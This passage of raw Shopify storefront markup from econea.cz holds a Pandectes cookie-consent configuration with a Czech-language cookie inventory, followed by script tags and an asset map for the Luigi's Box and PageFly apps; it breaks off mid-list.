cc-dismiss\">{{dismiss}}</button>","allow":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-allow\">{{allow}}</button>","deny":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-deny\">{{deny}}</button>","preferences":"<button type=\"button\" class=\"cc-btn cc-settings\" onclick=\"Pandectes.fn.openPreferences()\">{{preferences}}</button>"}},"geolocation":{"auOnly":false,"brOnly":false,"caOnly":false,"chOnly":false,"euOnly":false,"jpOnly":false,"nzOnly":false,"thOnly":false,"zaOnly":false,"canadaOnly":false,"canadaLaw25":false,"canadaPipeda":false,"globalVisibility":true},"dsr":{"guestsSupport":false,"accessSectionDownloadReportAuto":false},"banner":{"resetTs":1723463189,"extraCss":"        .cc-banner-logo {max-width: 24em!important;}    @media(min-width: 768px) {.cc-window.cc-floating{max-width: 24em!important;width: 24em!important;}}    .cc-message, .pd-cookie-banner-window .cc-header, .cc-logo {text-align: left}    .cc-window-wrapper{z-index: 2147483647;-webkit-transition: opacity 1s ease;  transition: opacity 1s ease;}    .cc-window{z-index: 2147483647;font-family: inherit;}    .pd-cookie-banner-window .cc-header{font-family: inherit;}    .pd-cp-ui{font-family: inherit; background-color: #EFEFEF;color:#50573B;}    button.pd-cp-btn, a.pd-cp-btn{background-color:#E7D565;color:#50573B!important;}    input + .pd-cp-preferences-slider{background-color: rgba(80, 87, 59, 0.3)}    .pd-cp-scrolling-section::-webkit-scrollbar{background-color: rgba(80, 87, 59, 0.3)}    input:checked + .pd-cp-preferences-slider{background-color: rgba(80, 87, 59, 1)}    .pd-cp-scrolling-section::-webkit-scrollbar-thumb {background-color: rgba(80, 87, 59, 1)}    .pd-cp-ui-close{color:#50573B;}    .pd-cp-preferences-slider:before{background-color: #EFEFEF}    .pd-cp-title:before {border-color: #50573B!important}    .pd-cp-preferences-slider{background-color:#50573B}    .pd-cp-toggle{color:#50573B!important}    @media(max-width:699px) {.pd-cp-ui-close-top svg {fill: #50573B}}    .pd-cp-toggle:hover,.pd-cp-toggle:visited,.pd-cp-toggle:active{color:#50573B!important}    .pd-cookie-banner-window {box-shadow: 0 0 18px rgb(0 0 0 / 20%);}  #pandectes-banner .cc-window {    max-width: 610px !important;    width: 100% !important;}.pd-cp-ui.pd-cp-ui__bottom {  position: absolute !important;  top: 50% !important;  left: 50% !important;  transform: translate(-50%, -50%) !important;  max-width: 780px !important;  width: 100% !important;  height: fit-content !important;  overflow: auto;}.cc-window  .cc-btn.cc-btn-decision:hover, .cc-window  .cc-btn.cc-btn-decision:focus, .cc-window #pd-cp-preferences .pd-cp-btn:hover, .cc-window #pd-cp-preferences .pd-cp-btn:focus {  background-color: #E7D565 !important;}.cc-window .cc-highlight .cc-btn.cc-settings:hover, .cc-window .cc-highlight .cc-btn.cc-settings:focus {  background-color: #E7D565 !important;  border-color: #E7D565 !important;  color: #50573B !important;}.pd-cookie-banner-window .cc-header {  font-family: var(--ft1);  font-size: 28px;  line-height: 1.3em;  margin-bottom: 10px;}.pd-cp-ui-horizontal-buttons .pd-cp-btn,.cc-window .cc-highlight .cc-btn.cc-settings {  border: none !important;  background-color: #efefef !important;}.pd-cp-ui-horizontal-buttons .pd-cp-btn:hover,.cc-window .cc-highlight .cc-btn.cc-settings:hover {  background-color: #e6e6e6 !important;}.pd-cp-ui-horizontal-buttons .pd-cp-btn:focus,.cc-window .cc-highlight .cc-btn.cc-settings:focus {  border: 2px solid #000 !important;  background-color: #EFEFEF !important;}.cc-floating .cc-message,.pd-cp-ui-intro {  font-size: 15px;  font-weight: inherit;}.pd-cp-ui-title {  font-family: var(--ft1);  font-size: 24px;  line-height: 1.3em;  margin-bottom: 10px;}.pd-cp-ui-header {  align-items: baseline;  margin-bottom: 10px;}","customJavascript":{"useButtons":true},"showPoweredBy":false,"logoHeight":40,"revokableTrigger":true,"hybridStrict":false,"cookiesBlockedByDefault":"7","isActive":true,"implicitSavePreferences":true,"cookieIcon":false,"blockBots":false,"showCookiesDetails":true,"hasTransition":false,"blockingPage":false,"showOnlyLandingPage":false,"leaveSiteUrl":"https://www.google.com","linkRespectStoreLang":true},"cookies":{"0":[{"name":"_tracking_consent","type":"http","domain":".econea.cz","path":"/","provider":"Shopify","firstParty":false,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"cs":"Předvolby sledování."}},{"name":"_cmp_a","type":"http","domain":".econea.cz","path":"/","provider":"Shopify","firstParty":false,"retention":"1 day(s)","session":false,"expires":1,"unit":"declDays","purpose":{"cs":"Používá se pro správu nastavení ochrany osobních údajů zákazníků."}},{"name":"localization","type":"http","domain":"www.econea.cz","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"cs":"Lokalizace obchodu Shopify"}},{"name":"secure_customer_sig","type":"http","domain":"www.econea.cz","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"cs":"Používá se ve spojení s přihlášením zákazníka."}},{"name":"cart_currency","type":"http","domain":"www.econea.cz","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","session":false,"expires":2,"unit":"declSession","purpose":{"cs":"Soubor cookie je nezbytný pro zabezpečenou funkci pokladny a platby na webu. Tuto funkci poskytuje shopify.com."}},{"name":"keep_alive","type":"http","domain":"www.econea.cz","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","session":false,"expires":30,"unit":"declMinutes","purpose":{"cs":"Používá se ve spojení s lokalizací kupujícího."}},{"name":"identity-state","type":"http","domain":"shopify.com","path":"/","provider":"Shopify","firstParty":false,"retention":"1 hour(s)","session":false,"expires":1,"unit":"declHours","purpose":{"cs":"Používá se ve spojení s autentizací zákazníka."}},{"name":"_identity_session","type":"http","domain":"shopify.com","path":"/","provider":"Shopify","firstParty":false,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"cs":"Obsahuje identifikátor relace identity uživatele."}},{"name":"device_id","type":"http","domain":"shopify.com","path":"/","provider":"Shopify","firstParty":false,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"cs":"Identifikátor zařízení relace, který pomáhá předcházet podvodům."}},{"name":"device_fp_id","type":"http","domain":"shopify.com","path":"/","provider":"Shopify","firstParty":false,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"cs":"Identifikátor otisku zařízení, který pomáhá předcházet podvodům."}},{"name":"_secure_account_session_id","type":"http","domain":"shopify.com","path":"/64990970087","provider":"Shopify","firstParty":false,"retention":"1 month(s)","session":false,"expires":1,"unit":"declMonths","purpose":{"cs":"Used to track a user's session for new customer accounts."}},{"name":"customer_account_locale","type":"http","domain":"shopify.com","path":"/64990970087","provider":"Shopify","firstParty":false,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"cs":"Used in connection with new customer accounts."}},{"name":"identity-state-f9f1a1cf832512dce37b71e8bdd44fa3","type":"http","domain":"shopify.com","path":"/","provider":"Shopify","firstParty":false,"retention":"1 hour(s)","session":false,"expires":1,"unit":"declHours","purpose":{"cs":""}},{"name":"receive-cookie-deprecation","type":"http","domain":".adnxs.com","path":"/","provider":"Shopify","firstParty":false,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"cs":"Soubor cookie určený společností Google k identifikaci určitých prohlížečů Chrome ovlivněných ukončením podpory souborů cookie třetích stran."}},{"name":"identity-state-7712257d1fdff26ad1d785bd6ea7191e","type":"http","domain":"shopify.com","path":"/","provider":"Shopify","firstParty":false,"retention":"1 hour(s)","session":false,"expires":1,"unit":"declHours","purpose":{"cs":""}}],"1":[{"name":"jdgm_thumb_votes","type":"html_local","domain":"https://www.econea.cz","path":"/","provider":"Judge.me","firstParty":true,"retention":"Local Storage","session":false,"expires":1,"unit":"declYears","purpose":{"cs":"ID pro hlasy služby Judge.me."}}],"2":[{"name":"AWSALBCORS","type":"http","domain":"live.luigisbox.com","path":"/","provider":"Amazon","firstParty":false,"retention":"1 ","session":false,"expires":1,"unit":"declSession","purpose":{"cs":"Používá Amazon jako druhý stickiness cookie, který má navíc atribut SameSite."}},{"name":"_clck","type":"http","domain":".econea.cz","path":"/","provider":"Microsoft","firstParty":false,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"cs":"Používá Microsoft Clarity k uložení jedinečného ID uživatele."}},{"name":"_clsk","type":"http","domain":".econea.cz","path":"/","provider":"Microsoft","firstParty":false,"retention":"1 day(s)","session":false,"expires":1,"unit":"declDays","purpose":{"cs":"Používá Microsoft Clarity k uložení jedinečného ID uživatele."}},{"name":"_shopify_s","type":"http","domain":".shopify.com","path":"/","provider":"Shopify","firstParty":false,"retention":"30 minute(s)","session":false,"expires":30,"unit":"declMinutes","purpose":{"cs":"Analytika Shopify."}},{"name":"_shopify_y","type":"http","domain":"com","path":"/","provider":"Shopify","firstParty":false,"retention":"Session","session":true,"expires":1,"unit":"declSeconds","purpose":{"cs":"Analytika Shopify."}},{"name":"_shopify_y","type":"http","domain":".shopify.com","path":"/","provider":"Shopify","firstParty":false,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"cs":"Analytika Shopify."}},{"name":"jdgm_rs_referral","type":"html_local","domain":"https://www.econea.cz","path":"/","provider":"Judge.me","firstParty":true,"retention":"Local Storage","session":false,"expires":1,"unit":"declYears","purpose":{"cs":"Referenční ID služby Judge.me."}},{"name":"_boomr_clss","type":"html_local","domain":"https://www.econea.cz","path":"/","provider":"Shopify","firstParty":true,"retention":"Local Storage","session":false,"expires":1,"unit":"declYears","purpose":{"cs":"Používá se ke sledování a optimalizaci výkonu obchodů Shopify."}},{"name":"__cf_bm","type":"http","domain":".vimeo.com","path":"/","provider":"CloudFlare","firstParty":false,"retention":"30 minute(s)","session":false,"expires":30,"unit":"declMinutes","purpose":{"cs":"Používá se ke správě příchozího provozu, který odpovídá kritériím spojeným s roboty."}}],"4":[{"name":"_uetsid","type":"http","domain":".econea.cz","path":"/","provider":"Bing","firstParty":false,"retention":"1 day(s)","session":false,"expires":1,"unit":"declDays","purpose":{"cs":"Tento soubor cookie používá Bing k určení, jaké reklamy by se měly zobrazovat a které mohou být relevantní pro koncového uživatele prohlížejícího web."}},{"name":"_uetvid","type":"http","domain":".econea.cz","path":"/","provider":"Bing","firstParty":false,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"cs":"Používá se ke sledování návštěvníků na více webových stránkách za účelem prezentace relevantní reklamy na základě preferencí návštěvníka."}},{"name":"MUID","type":"http","domain":".bing.com","path":"/","provider":"Microsoft","firstParty":false,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"cs":"Soubor cookie je umístěn společností Microsoft za účelem sledování návštěv na webových stránkách."}},{"name":"MUID","type":"http","domain":".clarity.ms","path":"/","provider":"Microsoft","firstParty":false,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"cs":"Soubor cookie je umístěn společností Microsoft za účelem sledování návštěv na webových stránkách."}}],"8":[{"name":"_uetsid","type":"html_local","domain":"https://www.econea.cz","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","session":false,"expires":1,"unit":"declYears","purpose":{"cs":"Tento soubor cookie používá Bing k určení, jaké reklamy by se měly zobrazovat a které mohou být relevantní pro koncového uživatele prohlížejícího web."}},{"name":"_uetvid","type":"html_local","domain":"https://www.econea.cz","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","session":false,"expires":1,"unit":"declYears","purpose":{"cs":"Používá se ke sledování návštěvníků na více webových stránkách za účelem prezentace relevantní reklamy na základě preferencí návštěvníka."}},{"name":"_uetmsdns","type":"http","domain":"www.econea.cz","path":"/","provider":"Unknown","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"cs":""}},{"name":"_lb","type":"http","domain":".econea.cz","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","session":true,"expires":-55,"unit":"declYears","purpose":{"cs":""}},{"name":"MR","type":"http","domain":".c.bing.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 ","session":false,"expires":1,"unit":"declSession","purpose":{"cs":""}},{"name":"CLID","type":"http","domain":"www.clarity.ms","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"cs":""}},{"name":"SRM_B","type":"http","domain":".c.bing.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"cs":""}},{"name":"ANONCHK","type":"http","domain":".c.clarity.ms","path":"/","provider":"Unknown","firstParty":false,"retention":"10 minute(s)","session":false,"expires":10,"unit":"declMinutes","purpose":{"cs":""}},{"name":"SM","type":"http","domain":".c.clarity.ms","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","session":true,"expires":-55,"unit":"declYears","purpose":{"cs":""}},{"name":"MR","type":"http","domain":".c.clarity.ms","path":"/","provider":"Unknown","firstParty":false,"retention":"1 ","session":false,"expires":1,"unit":"declSession","purpose":{"cs":""}},{"name":"sid","type":"http","domain":".seznam.cz","path":"/","provider":"Unknown","firstParty":false,"retention":"1 month(s)","session":false,"expires":1,"unit":"declMonths","purpose":{"cs":""}},{"name":"__Host-_identity_session_same_site","type":"http","domain":"shopify.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"cs":""}},{"name":"request_method","type":"http","domain":"shopify.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","session":true,"expires":-55,"unit":"declYears","purpose":{"cs":""}},{"name":"__cflb","type":"http","domain":"api2.hcaptcha.com","path":"/","provider":"Unknown","firstParty":false,"retention":"30 minute(s)","session":false,"expires":30,"unit":"declMinutes","purpose":{"cs":""}},{"name":"_uetsid_exp","type":"html_local","domain":"https://www.econea.cz","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","session":false,"expires":1,"unit":"declYears","purpose":{"cs":""}},{"name":"lb-upsell-userType","type":"html_local","domain":"https://www.econea.cz","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","session":false,"expires":1,"unit":"declYears","purpose":{"cs":""}},{"name":"_uetvid_exp","type":"html_local","domain":"https://www.econea.cz","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","session":false,"expires":1,"unit":"declYears","purpose":{"cs":""}},{"name":"customerLocation","type":"html_session","domain":"https://www.econea.cz","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","session":true,"expires":1,"unit":"declYears","purpose":{"cs":""}},{"name":"luigis.env.v2.316238-378253","type":"html_session","domain":"https://www.econea.cz","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","session":true,"expires":1,"unit":"declYears","purpose":{"cs":""}},{"name":"lbx_ac_easystorage","type":"html_session","domain":"https://www.econea.cz","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","session":true,"expires":1,"unit":"declYears","purpose":{"cs":""}},{"name":"_cltk","type":"html_session","domain":"https://www.econea.cz","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","session":true,"expires":1,"unit":"declYears","purpose":{"cs":""}},{"name":"defaultSort","type":"html_session","domain":"https://www.econea.cz","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","session":true,"expires":1,"unit":"declYears","purpose":{"cs":""}},{"name":"luigisbox_enabled","type":"html_session","domain":"https://www.econea.cz","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","session":true,"expires":1,"unit":"declYears","purpose":{"cs":""}},{"name":"__webStorageTest__","type":"html_local","domain":"https://www.econea.cz","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","session":false,"expires":1,"unit":"declYears","purpose":{"cs":""}},{"name":"__storage_test__","type":"html_local","domain":"https://www.econea.cz","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","session":false,"expires":1,"unit":"declYears","purpose":{"cs":""}},{"name":"9291ee4e-0a70-4248-ba1b-f5d2c5ee4055","type":"html_local","domain":"https://newaccount1629802191984.freshchat.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Local Storage","session":false,"expires":1,"unit":"declYears","purpose":{"cs":""}},{"name":"session-storage-test","type":"html_session","domain":"https://www.econea.cz","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","session":true,"expires":1,"unit":"declYears","purpose":{"cs":""}},{"name":"localStorageTest","type":"html_local","domain":"https://www.econea.cz","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","session":false,"expires":1,"unit":"declYears","purpose":{"cs":""}},{"name":"hop-9291ee4e-0a70-4248-ba1b-f5d2c5ee4055","type":"html_local","domain":"https://newaccount1629802191984.freshchat.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Local Storage","session":false,"expires":1,"unit":"declYears","purpose":{"cs":""}},{"name":"debug","type":"html_local","domain":"https://newaccount1629802191984.freshchat.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Local Storage","session":false,"expires":1,"unit":"declYears","purpose":{"cs":""}},{"name":"__storage_test__","type":"html_local","domain":"https://newaccount1629802191984.freshchat.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Local Storage","session":false,"expires":1,"unit":"declYears","purpose":{"cs":""}},{"name":"9291ee4e-0a70-4248-ba1b-f5d2c5ee4055","type":"html_local","domain":"https://www.econea.cz","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","session":false,"expires":1,"unit":"declYears","purpose":{"cs":""}},{"name":"uid","type":"http","domain":".criteo.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"cs":""}},{"name":"cto_bundle","type":"http","domain":".econea.cz","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"cs":""}},{"name":"demdex","type":"http","domain":".demdex.net","path":"/","provider":"Unknown","firstParty":false,"retention":"6 month(s)","session":false,"expires":6,"unit":"declMonths","purpose":{"cs":""}},{"name":"opt_out","type":"http","domain":".postrelease.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"cs":""}},{"name":"CMID","type":"http","domain":".casalemedia.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"cs":""}},{"name":"CMPS","type":"http","domain":".casalemedia.com","path":"/","provider":"Unknown","firstParty":false,"retention":"3 month(s)","session":false,"expires":3,"unit":"declMonths","purpose":{"cs":""}},{"name":"CMPRO","type":"http","domain":".casalemedia.com","path":"/","provider":"Unknown","firstParty":false,"retention":"3 month(s)","session":false,"expires":3,"unit":"declMonths","purpose":{"cs":""}},{"name":"dpm","type":"http","domain":".dpm.demdex.net","path":"/","provider":"Unknown","firstParty":false,"retention":"6 month(s)","session":false,"expires":6,"unit":"declMonths","purpose":{"cs":""}},{"name":"uuid2","type":"http","domain":".adnxs.com","path":"/","provider":"Unknown","firstParty":false,"retention":"3 month(s)","session":false,"expires":3,"unit":"declMonths","purpose":{"cs":""}},{"name":"ayl_visitor","type":"http","domain":".omnitagjs.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 month(s)","session":false,"expires":1,"unit":"declMonths","purpose":{"cs":""}},{"name":"XANDR_PANID","type":"http","domain":".adnxs.com","path":"/","provider":"Unknown","firstParty":false,"retention":"3 month(s)","session":false,"expires":3,"unit":"declMonths","purpose":{"cs":""}},{"name":"mv_tokens","type":"http","domain":"exchange.mediavine.com","path":"/","provider":"Unknown","firstParty":false,"retention":"2 ","session":false,"expires":2,"unit":"declSession","purpose":{"cs":""}},{"name":"mv_tokens_eu-v1","type":"http","domain":"exchange.mediavine.com","path":"/","provider":"Unknown","firstParty":false,"retention":"2 ","session":false,"expires":2,"unit":"declSession","purpose":{"cs":""}},{"name":"am_tokens","type":"http","domain":"exchange.mediavine.com","path":"/","provider":"Unknown","firstParty":false,"retention":"2 ","session":false,"expires":2,"unit":"declSession","purpose":{"cs":""}},{"name":"am_tokens_eu-v1","type":"http","domain":"exchange.mediavine.com","path":"/","provider":"Unknown","firstParty":false,"retention":"2 ","session":false,"expires":2,"unit":"declSession","purpose":{"cs":""}},{"name":"criteo","type":"http","domain":"exchange.mediavine.com","path":"/","provider":"Unknown","firstParty":false,"retention":"2 ","session":false,"expires":2,"unit":"declSession","purpose":{"cs":""}},{"name":"visitor-id","type":"http","domain":".media.net","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"cs":""}},{"name":"data-c-ts","type":"http","domain":".media.net","path":"/","provider":"Unknown","firstParty":false,"retention":"1 month(s)","session":false,"expires":1,"unit":"declMonths","purpose":{"cs":""}},{"name":"data-c","type":"http","domain":".media.net","path":"/","provider":"Unknown","firstParty":false,"retention":"1 month(s)","session":false,"expires":1,"unit":"declMonths","purpose":{"cs":""}},{"name":"_rxuuid","type":"http","domain":".1rx.io","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"cs":""}},{"name":"anj","type":"http","domain":".adnxs.com","path":"/","provider":"Unknown","firstParty":false,"retention":"3 month(s)","session":false,"expires":3,"unit":"declMonths","purpose":{"cs":""}},{"name":"tvid","type":"http","domain":".tremorhub.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"cs":""}},{"name":"tv_UICR","type":"http","domain":".tremorhub.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 month(s)","session":false,"expires":1,"unit":"declMonths","purpose":{"cs":""}},{"name":"_rxuuid","type":"http","domain":".targeting.unrulymedia.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"cs":""}},{"name":"_cfuvid","type":"http","domain":".vimeo.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","session":true,"expires":-55,"unit":"declYears","purpose":{"cs":""}},{"name":"cto_bundle","type":"html_local","domain":"https://www.econea.cz","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","session":false,"expires":1,"unit":"declYears","purpose":{"cs":""}},{"name":"candyrack-associated-products-for-removal","type":"html_local","domain":"https://www.econea.cz","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","session":false,"expires":1,"unit":"declYears","purpose":{"cs":""}},{"name":"criteo_localstorage_check","type":"html_local","domain":"https://www.econea.cz","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","session":false,"expires":1,"unit":"declYears","purpose":{"cs":""}}]},"blocker":{"isActive":false,"googleConsentMode":{"id":"","analyticsId":"","adwordsId":"","isActive":false,"adStorageCategory":4,"analyticsStorageCategory":2,"personalizationStorageCategory":1,"functionalityStorageCategory":1,"customEvent":false,"securityStorageCategory":0,"redactData":false,"urlPassthrough":false,"dataLayerProperty":"dataLayer","waitForUpdate":0,"useNativeChannel":false},"facebookPixel":{"id":"","isActive":false,"ldu":false},"microsoft":{"isActive":false,"uetTags":""},"rakuten":{"isActive":false,"cmp":false,"ccpa":false},"klaviyoIsActive":false,"gpcIsActive":false,"clarity":{},"defaultBlocked":7,"patterns":{"whiteList":[],"blackList":{"1":[],"2":[],"4":[],"8":[]},"iframesWhiteList":[],"iframesBlackList":{"1":[],"2":[],"4":[],"8":[]},"beaconsWhiteList":[],"beaconsBlackList":{"1":[],"2":[],"4":[],"8":[]}}}};
        
        window.addEventListener('DOMContentLoaded', function(){
          const script = document.createElement('script');
          
            script.src = "https://cdn.shopify.com/extensions/019bd5ea-1b0e-7a2f-9987-841d0997d3f9/gdpr-230/assets/pandectes-core.js";
          
          script.defer = true;
          document.body.appendChild(script);
        })
      </script>
    
  


<!-- END app block --><!-- BEGIN app block: shopify://apps/luigi-s-ai-search-discovery/blocks/lbx-script/e958335d-b7a0-483f-9ab5-a587d1bd4fa9 -->
<script async src="https://scripts.luigisbox.tech/LBX-378253.js"></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_collections",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1768836223000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
